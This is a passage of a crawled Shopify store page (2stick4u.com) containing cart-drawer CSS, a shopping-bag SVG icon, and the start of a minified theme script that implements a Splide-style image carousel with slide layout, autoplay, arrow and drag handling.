.rc90-item-main-footer-prices-compare{text-decoration:line-through;color:var(--rc90-light-text)}.rc90 .rc90-item-main-footer-quantity{display:inline-flex;border:1px solid var(--rc90-border);border-radius:4px;user-select:none;overflow:hidden}.rc90 .rc90-item-main-footer-quantity-minus,.rc90 .rc90-item-main-footer-quantity-plus{color:var(--rc90-text);background:rgba(0,0,0,0);width:32px;height:32px;display:flex;align-items:center;justify-content:center;transition:.2s background-color;cursor:pointer;user-select:none}.rc90 .rc90-item-main-footer-quantity-minus:hover,.rc90 .rc90-item-main-footer-quantity-plus:hover{background:var(--rc90-light-bg)}.rc90 .rc90-item-main-footer-quantity-minus svg,.rc90 .rc90-item-main-footer-quantity-plus svg{color:var(--rc90-xlight-text);transition:.2s color;width:16px;height:16px}.rc90 .rc90-item-main-footer-quantity-minus:hover svg,.rc90 .rc90-item-main-footer-quantity-plus:hover svg{color:var(--rc90-text)}.rc90 .rc90-item-main-footer-quantity-value{color:var(--rc90-text);width:34px;height:32px;border-left:1px solid var(--rc90-border);border-right:1px solid var(--rc90-border);display:flex;align-items:center;justify-content:center;font-variant-numeric:tabular-nums}.rc90 .rc90-bottom{position:sticky;background:var(--rc90-bg);border-top:1px solid var(--rc90-border);border-bottom-right-radius:24px;border-bottom-left-radius:24px;bottom:0;padding:24px;margin-top:auto}.rc90 .rc90-totals{padding-bottom:24px}.rc90 .rc90-totals-row{display:flex;align-items:center;justify-content:space-between}.rc90 .rc90-totals-row+.rc90-totals-row{margin-top:10px}.rc90 .rc90-totals-row-label{font-weight:600;color:var(--rc90-text)}.rc90 .rc90-totals-row-value{color:var(--rc90-text);font-weight:600}.rc90 .rc90-discount-relative{position:relative;margin-bottom:20px}.rc90 .rc90-discount-input{display:block;width:100%;border:1px solid var(--rc90-border);border-radius:4px;padding:0 16px;line-height:42px;height:44px}.rc90 .rc90-discount-apply{position:absolute;top:50%;right:5px;line-height:32px;height:34px;border-radius:4px;background:var(--rc90-button-bg);color:var(--rc90-button-text);border:1px solid var(--rc90-button-bg);transform:translateY(-50%);padding:0 24px;font-size:14px;font-weight:600;transition:.2s color,.2s background-color,.2s border-color;cursor:pointer}.rc90 .rc90-discount-apply:hover{border-color:var(--rc90-button-bg-hover);background:var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-buttons-checkout{display:block;cursor:pointer;line-height:48px;height:50px;text-align:center;font-weight:600;width:100%;padding:0 24px;background:var(--rc90-button-bg);border:1px solid var(--rc90-button-bg);color:var(--rc90-button-text);border-radius:4px;transition:.2s border-color,.2s background-color,.2s color}.rc90 .rc90-buttons-checkout:hover{background:var(--rc90-button-bg-hover);border:1px solid var(--rc90-button-bg-hover);color:var(--rc90-button-text-hover)}.rc90 .rc90-buttons-dynamic{margin-top:10px}.rc90 .rc90-buttons-continue-shopping{text-align:center;margin-top:10px;color:var(--rc90-light-text);transition:.2s color;font-size:14px;cursor:pointer}.rc90 .rc90-buttons-continue-shopping:hover{color:var(--rc90-text)}.rc90 .rc90-trust-badges{margin-top:12px;display:flex;align-items:center;justify-content:center;gap:6px}


--- FILE ---
content_type: image/svg+xml
request_url: https://2stick4u.com/cdn/shop/files/icons8-shopping-bag_6.svg?v=1713123950
body_size: -291
content:
<svg height="50px" width="50px" viewBox="0 0 88 88" xmlns="http://www.w3.org/2000/svg"><title>shopping, bag, ecommerce, shipping, retail</title><g data-sanitized-data-name="Shopping bag" data-name="Shopping bag" id="Shopping_bag"><path d="M14.0238,19a1.0008,1.0008,0,0,0-1,.91l-6,66a1.01,1.01,0,0,0,1,1.09h46.89l6.18-68Z"></path><path d="M26.39,14.73A12.8335,12.8335,0,0,1,39.23,3a12.5743,12.5743,0,0,1,3.09.38,14.8226,14.8226,0,0,0-6.71,11.17L35.39,17h2l.21-2.27A12.89,12.89,0,0,1,44.82,4.27,12.89,12.89,0,0,1,52.08,17h2.01A14.896,14.896,0,0,0,24.4,14.55L24.18,17h2Z"></path><path d="M50.45,3A12.8883,12.8883,0,0,1,63.29,17h2A14.8849,14.8849,0,0,0,50.45,1a15.2977,15.2977,0,0,0-2.81.26A15.964,15.964,0,0,1,50.14,3Z"></path><path d="M75.02,19.91a1,1,0,0,0-.9962-.91h-4V77.4911l10.9551,7.967Z"></path><path d="M57.9786,86.9905c.0157.0007.0295.01.0452.01H79.6993L69.014,79.23Z"></path><polygon points="68.024 19 63.11 19 57.095 85.166 68.024 77.48 68.024 19"></polygon></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://2stick4u.com/cdn/shop/t/14/assets/scripts.js?v=130581786970624441261713099038
body_size: 14258
content:
(()=>{var Yr=(e,r)=>()=>(e&&(r=e(e=0)),r),Zr=(e,r)=>()=>(r||e((r={exports:{}}).exports,r),r.exports);function $t(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function qr(e,r,t){return r&&$t(e.prototype,r),t&&$t(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function ge(e){e.length=0}function Ae(e,r,t){return Array.prototype.slice.call(e,r,t)}function B(e){return e.bind.apply(e,[null].concat(Ae(arguments,1)))}function Qt(e){return requestAnimationFrame(e)}function ht(e,r){return typeof r===e}function ze(e){return!xt(e)&&ht("object",e)}function xt(e){return e===null}function dr(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function Qe(e){return Vt(e)?e:[e]}function ie(e,r){Qe(e).forEach(r)}function kt(e,r){return e.indexOf(r)>-1}function ot(e,r){return e.push.apply(e,Qe(r)),e}function ve(e,r,t){e&&ie(r,function(n){n&&e.classList[t?"add":"remove"](n)})}function ue(e,r){ve(e,ye(r)?r.split(" "):r,!0)}function Je(e,r){ie(r,e.appendChild.bind(e))}function Mt(e,r){ie(e,function(t){var n=(r||t).parentNode;n&&n.insertBefore(t,r)})}function Be(e,r){return dr(e)&&(e.msMatchesSelector||e.matches).call(e,r)}function hr(e,r){var t=e?Ae(e.children):[];return r?t.filter(function(n){return Be(n,r)}):t}function et(e,r){return r?hr(e,r)[0]:e.firstElementChild}function Le(e,r,t){return e&&(t?Ue(e).reverse():Ue(e)).forEach(function(n){n!=="__proto__"&&r(e[n],n)}),e}function Xe(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){e[n]=r[n]})}),e}function me(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){Vt(t)?e[n]=t.slice():ze(t)?e[n]=me({},ze(e[n])?e[n]:{},t):e[n]=t})}),e}function Jt(e,r){ie(r||Ue(e),function(t){delete e[t]})}function ce(e,r){ie(e,function(t){ie(r,function(n){t&&t.removeAttribute(n)})})}function F(e,r,t){ze(r)?Le(r,function(n,a){F(e,a,n)}):ie(e,function(n){xt(t)||t===""?ce(n,r):n.setAttribute(r,String(t))})}function De(e,r,t){var n=document.createElement(e);return r&&(ye(r)?ue(n,r):F(n,r)),t&&Je(t,n),n}function ae(e,r,t){if(je(t))return getComputedStyle(e)[r];xt(t)||(e.style[r]=""+t)}function Ye(e,r){ae(e,"display",r)}function gr(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function se(e,r){return e.getAttribute(r)}function er(e,r){return e&&e.classList.contains(r)}function re(e){return e.getBoundingClientRect()}function Ce(e){ie(e,function(r){r&&r.parentNode&&r.parentNode.removeChild(r)})}function Er(e){return et(new DOMParser().parseFromString(e,"text/html").body)}function fe(e,r){e.preventDefault(),r&&(e.stopPropagation(),e.stopImmediatePropagation())}function mr(e,r){return e&&e.querySelector(r)}function Ft(e,r){return r?Ae(e.querySelectorAll(r)):[]}function de(e,r){ve(e,r,!1)}function Nt(e){return e.timeStamp}function Te(e){return ye(e)?e:e?e+"px":""}function He(e,r){if(!e)throw new Error("["+tt+"] "+(r||""))}function yr(e,r,t){return ee(e-r)<t}function ut(e,r,t,n){var a=Se(r,t),f=ft(r,t);return n?a<e&&e<f:a<=e&&e<=f}function Ne(e,r,t){var n=Se(r,t),a=ft(r,t);return Se(ft(n,e),a)}function Rt(e){return+(e>0)-+(e<0)}function Ot(e,r){return ie(r,function(t){e=e.replace("%s",""+t)}),e}function Ht(e){return e<10?"0"+e:""+e}function jr(e){return""+e+Ht(tr[e]=(tr[e]||0)+1)}function Sr(){var e=[];function r(i,o,c,v){a(i,o,function(s,y,h){var g="addEventListener"in s,u=g?s.removeEventListener.bind(s,y,c,v):s.removeListener.bind(s,c);g?s.addEventListener(y,c,v):s.addListener(c),e.push([s,y,h,c,u])})}function t(i,o,c){a(i,o,function(v,s,y){e=e.filter(function(h){return h[0]===v&&h[1]===s&&h[2]===y&&(!c||h[3]===c)?(h[4](),!1):!0})})}function n(i,o,c){var v,s=!0;return typeof CustomEvent=="function"?v=new CustomEvent(o,{bubbles:s,detail:c}):(v=document.createEvent("CustomEvent"),v.initCustomEvent(o,s,!1,c)),i.dispatchEvent(v),v}function a(i,o,c){ie(i,function(v){v&&ie(o,function(s){s.split(" ").forEach(function(y){var h=y.split(".");c(v,h[0],h[1])})})})}function f(){e.forEach(function(i){i[4]()}),ge(e)}return{bind:r,unbind:t,dispatch:n,destroy:f}}function Y(e){var r=e?e.event.bus:document.createDocumentFragment(),t=Sr();function n(f,i){t.bind(r,Qe(f).join(" "),function(o){i.apply(i,Vt(o.detail)?o.detail:[])})}function a(f){t.dispatch(r,f,Ae(arguments,1))}return e&&e.event.on(Ar,t.destroy),Xe(t,{bus:r,on:n,off:B(t.unbind,r),emit:a})}function gt(e,r,t,n){var a=Date.now,f,i=0,o,c=!0,v=0;function s(){if(!c){if(i=e?Se((a()-f)/e,1):1,t&&t(i),i>=1&&(r(),f=a(),n&&++v>=n))return h();o=Qt(s)}}function y(S){S||u(),f=a()-(S?i*e:0),c=!1,o=Qt(s)}function h(){c=!0}function g(){f=a(),i=0,t&&t(i)}function u(){o&&cancelAnimationFrame(o),i=0,o=0,c=!0}function l(S){e=S}function p(){return c}return{start:y,rewind:g,pause:h,cancel:u,set:l,isPaused:p}}function vn(e){var r=e;function t(a){r=a}function n(a){return kt(Qe(a),r)}return{set:t,is:n}}function dn(e,r){var t=gt(r||0,e,null,1);return function(){t.isPaused()&&t.start()}}function hn(e,r,t){var n=e.state,a=t.breakpoints||{},f=t.reducedMotion||{},i=Sr(),o=[];function c(){var u=t.mediaQuery==="min";Ue(a).sort(function(l,p){return u?+l-+p:+p-+l}).forEach(function(l){s(a[l],"("+(u?"min":"max")+"-width:"+l+"px)")}),s(f,jt),y()}function v(u){u&&i.destroy()}function s(u,l){var p=matchMedia(l);i.bind(p,"change",y),o.push([u,p])}function y(){var u=n.is(lt),l=t.direction,p=o.reduce(function(S,m){return me(S,m[1].matches?m[0]:{})},{});Jt(t),g(p),t.destroy?e.destroy(t.destroy==="completely"):u?(v(!0),e.mount()):l!==t.direction&&e.refresh()}function h(u){matchMedia(jt).matches&&(u?me(t,f):Jt(t,Ue(f)))}function g(u,l,p){me(t,u),l&&me(Object.getPrototypeOf(t),u),(p||!n.is(Oe))&&e.emit(te,t)}return{setup:c,destroy:v,reduce:h,set:g}}function gn(e,r,t){function n(f,i,o){o=o||t.direction;var c=o===nr&&!i?1:o===St?0:-1;return Tt[f]&&Tt[f][c]||f.replace(/width|left|right/i,function(v,s){var y=Tt[v.toLowerCase()][c]||v;return s>0?y.charAt(0).toUpperCase()+y.slice(1):y})}function a(f){return f*(t.direction===nr?1:-1)}return{resolve:n,orient:a}}function Cn(e,r){if(vr(e.closest))return e.closest(r);for(var t=e;t&&t.nodeType===1&&!Be(t,r);)t=t.parentElement;return t}function In(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=e.root,o=t.i18n,c={},v=[],s=[],y=[],h,g,u;function l(){E(),V(),m()}function p(){a(K,S),a(K,l),a(te,m),f(document,Hr+" keydown",function(_){u=_.type==="keydown"},{capture:!0}),f(i,"focusin",function(){ve(i,Fr,!!u)})}function S(_){var R=Xt.concat("style");ge(v),de(i,s),de(h,y),ce([h,g],R),ce(i,_?R:["style",Ke])}function m(){de(i,s),de(h,y),s=k(Lt),y=k(ur),ue(i,s),ue(h,y),F(i,ne,t.label),F(i,Bt,t.labelledby)}function E(){h=N("."+ur),g=et(h,"."+mn),He(h&&g,"A track/list element is missing."),ot(v,hr(g,"."+pt+":not(."+Dr+")")),Le({arrows:Yt,pagination:_t,prev:Pr,next:Vr,bar:pn,toggle:Zt},function(_,R){c[R]=N("."+_)}),Xe(c,{root:i,track:h,list:g,slides:v})}function V(){var _=i.id||jr(tt),R=t.role;i.id=_,h.id=h.id||_+"-track",g.id=g.id||_+"-list",!se(i,he)&&i.tagName!=="SECTION"&&R&&F(i,he,R),F(i,Ke,o.carousel),F(g,he,"presentation")}function N(_){var R=mr(i,_);return R&&Cn(R,"."+Lt)===i?R:void 0}function k(_){return[_+"--"+t.type,_+"--"+t.direction,t.drag&&_+"--draggable",t.isNavigation&&_+"--nav",_===Lt&&we]}return Xe(c,{setup:l,mount:p,destroy:S})}function Nn(e,r,t,n){var a=Y(e),f=a.on,i=a.emit,o=a.bind,c=e.Components,v=e.root,s=e.options,y=s.isNavigation,h=s.updateOnMove,g=s.i18n,u=s.pagination,l=s.slideFocus,p=c.Direction.resolve,S=se(n,"style"),m=se(n,ne),E=t>-1,V=et(n,"."+yn),N;function k(){E||(n.id=v.id+"-slide"+Ht(r+1),F(n,he,u?"tabpanel":"group"),F(n,Ke,g.slide),F(n,ne,m||Ot(g.slideLabel,[r+1,e.length]))),_()}function _(){o(n,"click",B(i,pr,x)),o(n,"keydown",B(i,Cr,x)),f([rt,wr,Me],T),f(_r,H),h&&f(pe,P)}function R(){N=!0,a.destroy(),de(n,Tn),ce(n,Xt),F(n,"style",S),F(n,ne,m||"")}function H(){var D=e.splides.map(function(b){var O=b.splide.Components.Slides.getAt(r);return O?O.slide.id:""}).join(" ");F(n,ne,Ot(g.slideX,(E?t:r)+1)),F(n,nt,D),F(n,he,l?"button":""),l&&ce(n,Ke)}function P(){N||T()}function T(){if(!N){var D=e.index;L(),C(),ve(n,kr,r===D-1),ve(n,Mr,r===D+1)}}function L(){var D=G();D!==er(n,we)&&(ve(n,we,D),F(n,Rr,y&&D||""),i(D?Qr:Jr,x))}function C(){var D=Z(),b=!D&&(!G()||E);if(e.state.is([ke,$e])||F(n,Or,b||""),F(Ft(n,s.focusableNodes||""),Pe,b?-1:""),l&&F(n,Pe,b?-1:0),D!==er(n,Dt)&&(ve(n,Dt,D),i(D?en:tn,x)),!D&&document.activeElement===n){var O=c.Slides.getAt(e.index);O&&gr(O.slide)}}function M(D,b,O){ae(O&&V||n,D,b)}function G(){var D=e.index;return D===r||s.cloneStatus&&D===t}function Z(){if(e.is(it))return G();var D=re(c.Elements.track),b=re(n),O=p("left",!0),W=p("right",!0);return vt(D[O])<=Ze(b[O])&&vt(b[W])<=Ze(D[W])}function X(D,b){var O=ee(D-r);return!E&&(s.rewind||e.is(Fe))&&(O=Se(O,e.length-O)),O<=b}var x={index:r,slideIndex:t,slide:n,container:V,isClone:E,mount:k,destroy:R,update:T,style:M,isWithin:X};return x}function Rn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=r.Elements,c=o.slides,v=o.list,s=[];function y(){h(),a(K,g),a(K,h)}function h(){c.forEach(function(T,L){l(T,L,-1)})}function g(){N(function(T){T.destroy()}),ge(s)}function u(){N(function(T){T.update()})}function l(T,L,C){var M=Nn(e,L,C,T);M.mount(),s.push(M),s.sort(function(G,Z){return G.index-Z.index})}function p(T){return T?k(function(L){return!L.isClone}):s}function S(T){var L=r.Controller,C=L.toIndex(T),M=L.hasFocus()?1:t.perPage;return k(function(G){return ut(G.index,C,C+M-1)})}function m(T){return k(T)[0]}function E(T,L){ie(T,function(C){if(ye(C)&&(C=Er(C)),dr(C)){var M=c[L];M?Mt(C,M):Je(v,C),ue(C,t.classes.slide),R(C,B(f,qe))}}),f(K)}function V(T){Ce(k(T).map(function(L){return L.slide})),f(K)}function N(T,L){p(L).forEach(T)}function k(T){return s.filter(vr(T)?T:function(L){return ye(T)?Be(L.slide,T):kt(Qe(T),L.index)})}function _(T,L,C){N(function(M){M.style(T,L,C)})}function R(T,L){var C=Ft(T,"img"),M=C.length;M?C.forEach(function(G){i(G,"load error",function(){--M||L()})}):L()}function H(T){return T?c.length:s.length}function P(){return s.length>t.perPage}return{mount:y,destroy:g,update:u,register:l,get:p,getIn:S,getAt:m,add:E,remove:V,forEach:N,filter:k,style:_,getLength:H,isEnough:P}}function On(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=r.Slides,c=r.Direction.resolve,v=r.Elements,s=v.root,y=v.track,h=v.list,g=o.getAt,u=o.style,l,p,S;function m(){E(),f(window,"resize load",dn(B(i,qe))),a([te,K],E),a(qe,V)}function E(){l=t.direction===St,ae(s,"maxWidth",Te(t.width)),ae(y,c("paddingLeft"),N(!1)),ae(y,c("paddingRight"),N(!0)),V(!0)}function V(x){var D=re(s);(x||p.width!==D.width||p.height!==D.height)&&(ae(y,"height",k()),u(c("marginRight"),Te(t.gap)),u("width",R()),u("height",H(),!0),p=D,i(Wt),S!==(S=X())&&(ve(s,Gr,S),i(sn,S)))}function N(x){var D=t.padding,b=c(x?"right":"left");return D&&Te(D[b]||(ze(D)?0:D))||"0px"}function k(){var x="";return l&&(x=_(),He(x,"height or heightRatio is missing."),x="calc("+x+" - "+N(!1)+" - "+N(!0)+")"),x}function _(){return Te(t.height||re(h).width*t.heightRatio)}function R(){return t.autoWidth?null:Te(t.fixedWidth)||(l?"":P())}function H(){return Te(t.fixedHeight)||(l?t.autoHeight?null:P():_())}function P(){var x=Te(t.gap);return"calc((100%"+(x&&" + "+x)+")/"+(t.perPage||1)+(x&&" - "+x)+")"}function T(){return re(h)[c("width")]}function L(x,D){var b=g(x||0);return b?re(b.slide)[c("width")]+(D?0:G()):0}function C(x,D){var b=g(x);if(b){var O=re(b.slide)[c("right")],W=re(h)[c("left")];return ee(O-W)+(D?0:G())}return 0}function M(x){return C(e.length-1)-C(0)+L(0,x)}function G(){var x=g(0);return x&&parseFloat(ae(x.slide,c("marginRight")))||0}function Z(x){return parseFloat(ae(y,c("padding"+(x?"Right":"Left"))))||0}function X(){return e.is(it)||M(!0)>T()}return{mount:m,resize:V,listSize:T,slideSize:L,sliderSize:M,totalSize:C,getPadding:Z,isOverflow:X}}function Pn(e,r,t){var n=Y(e),a=n.on,f=r.Elements,i=r.Slides,o=r.Direction.resolve,c=[],v;function s(){a(K,y),a([te,qe],g),(v=p())&&(u(v),r.Layout.resize(!0))}function y(){h(),s()}function h(){Ce(c),ge(c),n.destroy()}function g(){var S=p();v!==S&&(v<S||!S)&&n.emit(K)}function u(S){var m=i.get().slice(),E=m.length;if(E){for(;m.length<S;)ot(m,m);ot(m.slice(-S),m.slice(0,S)).forEach(function(V,N){var k=N<S,_=l(V.slide,N);k?Mt(_,m[0].slide):Je(f.list,_),ot(c,_),i.register(_,N-S+(k?0:E),V.index)})}}function l(S,m){var E=S.cloneNode(!0);return ue(E,t.classes.clone),E.id=e.root.id+"-clone"+Ht(m+1),E}function p(){var S=t.clones;if(!e.is(Fe))S=0;else if(je(S)){var m=t[o("fixedWidth")]&&r.Layout.slideSize(0),E=m&&Ze(re(f.track)[o("width")]/m);S=E||t[o("autoWidth")]&&e.length||t.perPage*Dn}return S}return{mount:s,destroy:h}}function Vn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Layout,c=o.slideSize,v=o.getPadding,s=o.totalSize,y=o.listSize,h=o.sliderSize,g=r.Direction,u=g.resolve,l=g.orient,p=r.Elements,S=p.list,m=p.track,E;function V(){E=r.Transition,a([Ie,Wt,te,K],N)}function N(){r.Controller.isBusy()||(r.Scroll.cancel(),_(e.index),r.Slides.update())}function k(b,O,W,j){b!==O&&x(b>W)&&(T(),R(P(M(),b>W),!0)),i(ke),f(pe,O,W,b),E.start(O,function(){i(Ve),f(rt,O,W,b),j&&j()})}function _(b){R(C(b,!0))}function R(b,O){if(!e.is(it)){var W=O?b:H(b);ae(S,"transform","translate"+u("X")+"("+W+"px)"),b!==W&&f(wr)}}function H(b){if(e.is(Fe)){var O=L(b),W=O>r.Controller.getEnd(),j=O<0;(j||W)&&(b=P(b,W))}return b}function P(b,O){var W=b-X(O),j=h();return b-=l(j*(Ze(ee(W)/j)||1))*(O?1:-1),b}function T(){R(M(),!0),E.cancel()}function L(b){for(var O=r.Slides.get(),W=0,j=1/0,$=0;$<O.length;$++){var Ee=O[$].index,A=ee(C(Ee,!0)-b);if(A<=j)j=A,W=Ee;else break}return W}function C(b,O){var W=l(s(b-1)-Z(b));return O?G(W):W}function M(){var b=u("left");return re(S)[b]-re(m)[b]+l(v(!1))}function G(b){return t.trimSpace&&e.is(xe)&&(b=Ne(b,0,l(h(!0)-y()))),b}function Z(b){var O=t.focus;return O==="center"?(y()-c(b,!0))/2:+O*c(b)||0}function X(b){return C(b?r.Controller.getEnd():0,!!t.trimSpace)}function x(b){var O=l(P(M(),b));return b?O>=0:O<=S[u("scrollWidth")]-re(m)[u("width")]}function D(b,O){O=je(O)?M():O;var W=b!==!0&&l(O)<l(X(!1)),j=b!==!1&&l(O)>l(X(!0));return W||j}return{mount:V,move:k,jump:_,translate:R,shift:P,cancel:T,toIndex:L,toPosition:C,getPosition:M,getLimit:X,exceededLimit:D,reposition:N}}function xn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=r.Move,o=i.getPosition,c=i.getLimit,v=i.toPosition,s=r.Slides,y=s.isEnough,h=s.getLength,g=t.omitEnd,u=e.is(Fe),l=e.is(xe),p=B(M,!1),S=B(M,!0),m=t.start||0,E,V=m,N,k,_;function R(){H(),a([te,K,dt],H),a(Wt,P)}function H(){N=h(!0),k=t.perMove,_=t.perPage,E=x();var A=Ne(m,0,g?E:N-1);A!==m&&(m=A,i.reposition())}function P(){E!==x()&&f(dt)}function T(A,z,J){if(!Ee()){var q=C(A),Q=X(q);Q>-1&&(z||Q!==m)&&(W(Q),i.move(q,Q,V,J))}}function L(A,z,J,q){r.Scroll.scroll(A,z,J,function(){var Q=X(i.toIndex(o()));W(g?Se(Q,E):Q),q&&q()})}function C(A){var z=m;if(ye(A)){var J=A.match(/([+\-<>])(\d+)?/)||[],q=J[1],Q=J[2];q==="+"||q==="-"?z=G(m+ +(""+q+(+Q||1)),m):q===">"?z=Q?D(+Q):p(!0):q==="<"&&(z=S(!0))}else z=u?A:Ne(A,0,E);return z}function M(A,z){var J=k||($()?1:_),q=G(m+J*(A?-1:1),m,!(k||$()));return q===-1&&l&&!yr(o(),c(!A),1)?A?0:E:z?q:X(q)}function G(A,z,J){if(y()||$()){var q=Z(A);q!==A&&(z=A,A=q,J=!1),A<0||A>E?!k&&(ut(0,A,z,!0)||ut(E,z,A,!0))?A=D(b(A)):u?A=J?A<0?-(N%_||_):N:A:t.rewind?A=A<0?E:0:A=-1:J&&A!==z&&(A=D(b(z)+(A<z?-1:1)))}else A=-1;return A}function Z(A){if(l&&t.trimSpace==="move"&&A!==m)for(var z=o();z===v(A,!0)&&ut(A,0,e.length-1,!t.rewind);)A<m?--A:++A;return A}function X(A){return u?(A+N)%N||0:A}function x(){for(var A=N-($()||u&&k?1:_);g&&A-- >0;)if(v(N-1,!0)!==v(A,!0)){A++;break}return Ne(A,0,N-1)}function D(A){return Ne($()?A:_*A,0,E)}function b(A){return $()?Se(A,E):vt((A>=E?N-1:A)/_)}function O(A){var z=i.toIndex(A);return l?Ne(z,0,E):z}function W(A){A!==m&&(V=m,m=A)}function j(A){return A?V:m}function $(){return!je(t.focus)||t.isNavigation}function Ee(){return e.state.is([ke,$e])&&!!t.waitForTransition}return{mount:R,go:T,scroll:L,getNext:p,getPrev:S,getAdjacent:M,getEnd:x,setIndex:W,getIndex:j,toIndex:D,toPage:b,toDest:O,hasFocus:$,isBusy:Ee}}function Fn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=t.classes,c=t.i18n,v=r.Elements,s=r.Controller,y=v.arrows,h=v.track,g=y,u=v.prev,l=v.next,p,S,m={};function E(){N(),a(te,V)}function V(){k(),E()}function N(){var L=t.arrows;L&&!(u&&l)&&H(),u&&l&&(Xe(m,{prev:u,next:l}),Ye(g,L?"":"none"),ue(g,S=Yt+"--"+t.direction),L&&(_(),T(),F([u,l],nt,h.id),i(on,u,l)))}function k(){n.destroy(),de(g,S),p?(Ce(y?[u,l]:g),u=l=null):ce([u,l],Xt)}function _(){a([Ie,rt,K,Me,dt],T),f(l,"click",B(R,">")),f(u,"click",B(R,"<"))}function R(L){s.go(L,!0)}function H(){g=y||De("div",o.arrows),u=P(!0),l=P(!1),p=!0,Je(g,[u,l]),!y&&Mt(g,h)}function P(L){var C='<button class="'+o.arrow+" "+(L?o.prev:o.next)+'" type="button"><svg xmlns="'+kn+'" viewBox="0 0 '+at+" "+at+'" width="'+at+'" height="'+at+'" focusable="false"><path d="'+(t.arrowPath||Mn)+'" />';return Er(C)}function T(){if(u&&l){var L=e.index,C=s.getPrev(),M=s.getNext(),G=C>-1&&L<C?c.last:c.prev,Z=M>-1&&L>M?c.first:c.next;u.disabled=C<0,l.disabled=M<0,F(u,ne,G),F(l,ne,Z),i(un,u,l,C,M)}}return{arrows:m,mount:E,destroy:k,update:T}}function Hn(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=n.emit,o=gt(t.interval,e.go.bind(e,">"),_),c=o.isPaused,v=r.Elements,s=r.Elements,y=s.root,h=s.toggle,g=t.autoplay,u,l,p=g==="pause";function S(){g&&(m(),h&&F(h,nt,v.track.id),p||E(),k())}function m(){t.pauseOnHover&&f(y,"mouseenter mouseleave",function(H){u=H.type==="mouseenter",N()}),t.pauseOnFocus&&f(y,"focusin focusout",function(H){l=H.type==="focusin",N()}),h&&f(h,"click",function(){p?E():V(!0)}),a([pe,zt,K],o.rewind),a(pe,R)}function E(){c()&&r.Slides.isEnough()&&(o.start(!t.resetProgress),l=u=p=!1,k(),i(br))}function V(H){H===void 0&&(H=!0),p=!!H,k(),c()||(o.pause(),i(Tr))}function N(){p||(u||l?V(!1):E())}function k(){h&&(ve(h,we,!p),F(h,ne,t.i18n[p?"play":"pause"]))}function _(H){var P=v.bar;P&&ae(P,"width",H*100+"%"),i(fn,H)}function R(H){var P=r.Slides.getAt(H);o.set(P&&+se(P.slide,Gn)||t.interval)}return{mount:S,destroy:o.cancel,play:E,pause:V,isPaused:c}}function Wn(e,r,t){var n=Y(e),a=n.on;function f(){t.cover&&(a(Lr,B(o,!0)),a([Ie,te,K],B(i,!0)))}function i(c){r.Slides.forEach(function(v){var s=et(v.container||v.slide,"img");s&&s.src&&o(c,s,v)})}function o(c,v,s){s.style("background",c?'center/cover no-repeat url("'+v.src+'")':"",!0),Ye(v,c?"none":"")}return{mount:f,destroy:B(i,!1)}}function Zn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=e.state.set,o=r.Move,c=o.getPosition,v=o.getLimit,s=o.exceededLimit,y=o.translate,h=e.is(xe),g,u,l=1;function p(){a(pe,V),a([te,K],N)}function S(_,R,H,P,T){var L=c();if(V(),H&&(!h||!s())){var C=r.Layout.sliderSize(),M=Rt(_)*C*vt(ee(_)/C)||0;_=o.toPosition(r.Controller.toDest(_%C))+M}var G=yr(L,_,1);l=1,R=G?0:R||ft(ee(_-L)/Xn,Yn),u=P,g=gt(R,m,B(E,L,_,T),1),i($e),f(zt),g.start()}function m(){i(Ve),u&&u(),f(Me)}function E(_,R,H,P){var T=c(),L=_+(R-_)*k(P),C=(L-T)*l;y(T+C),h&&!H&&s()&&(l*=Un,ee(C)<zn&&S(v(s(!0)),Bn,!1,u,!0))}function V(){g&&g.cancel()}function N(){g&&!g.isPaused()&&(V(),m())}function k(_){var R=t.easingFunc;return R?R(_):1-Math.pow(1-_,4)}return{mount:p,destroy:V,scroll:S,cancel:N}}function qn(e,r,t){var n=Y(e),a=n.on,f=n.emit,i=n.bind,o=n.unbind,c=e.state,v=r.Move,s=r.Scroll,y=r.Controller,h=r.Elements.track,g=r.Media.reduce,u=r.Direction,l=u.resolve,p=u.orient,S=v.getPosition,m=v.exceededLimit,E,V,N,k,_,R=!1,H,P,T;function L(){i(h,Ct,It,Re),i(h,wt,It,Re),i(h,Hr,M,Re),i(h,"click",X,{capture:!0}),i(h,"dragstart",fe),a([Ie,te],C)}function C(){var I=t.drag;Kt(!I),k=I==="free"}function M(I){if(H=!1,!P){var U=Q(I);q(I.target)&&(U||!I.button)&&(y.isBusy()?fe(I,!0):(T=U?h:window,_=c.is([ke,$e]),N=null,i(T,Ct,G,Re),i(T,wt,Z,Re),v.cancel(),s.cancel(),x(I)))}}function G(I){if(c.is(st)||(c.set(st),f(rn)),I.cancelable)if(_){v.translate(E+J($(I)));var U=Ee(I)>cr,be=R!==(R=m());(U||be)&&x(I),H=!0,f(nn),fe(I)}else O(I)&&(_=b(I),fe(I))}function Z(I){c.is(st)&&(c.set(Ve),f(an)),_&&(D(I),fe(I)),o(T,Ct,G),o(T,wt,Z),_=!1}function X(I){!P&&H&&fe(I,!0)}function x(I){N=V,V=I,E=S()}function D(I){var U=W(I),be=j(U),Ge=t.rewind&&t.rewindByDrag;g(!1),k?y.scroll(be,0,t.snap):e.is(it)?y.go(p(Rt(U))<0?Ge?"<":"-":Ge?">":"+"):e.is(xe)&&R&&Ge?y.go(m(!0)?">":"<"):y.go(y.toDest(be),!0),g(!0)}function b(I){var U=t.dragMinThreshold,be=ze(U),Ge=be&&U.mouse||0,Xr=(be?U.touch:+U)||10;return ee($(I))>(Q(I)?Xr:Ge)}function O(I){return ee($(I))>ee($(I,!0))}function 